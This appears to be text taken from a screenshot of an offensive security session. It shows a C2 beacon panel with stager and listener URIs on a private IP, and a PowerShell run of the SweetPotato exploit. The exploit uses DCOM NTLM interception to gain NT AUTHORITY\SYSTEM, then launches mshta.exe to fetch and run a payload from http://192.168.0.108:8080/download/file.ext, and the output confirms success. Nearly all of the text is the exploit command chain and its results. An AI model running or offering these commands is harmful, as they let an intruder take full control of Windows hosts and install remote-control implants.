 SYSTEM *
WIN-C3Q38UAKCD6 @ 2984
Bid: 787861196 Arch: x86 Ver: 6.1
Event Log X
Sites X
URI
Host
beacon.http-get
stager
stager64
beacon.http-post
download/file.ext
192.168.0.108
work ×
03 ×
Offensive-SQL1 ×
ubuntu docker ×
回收站
火绒剑
dump
百度网
procexp
windbg
管理员: Windows PowerShell
PS C:\Windows\system32> cd C:\Users\root\Desktop\SweetPotato-master\bin\Release
PS C:\Users\root\Desktop\SweetPotato-master\bin\Release> .\SweetPotato.exe http://192.168.0.108:8080/download/file.ext
SweetPotato by @_lengyi_
SweetPotato code and exploit by @EthicalChaos Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6666 using method Token to
launch c:\Windows\System32\mshta.exe http://192.168.0.108:8080/download/file.ext
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Process created, enjoy!
PS C:\Users\root\Desktop\SweetPotato-master\bin\Release>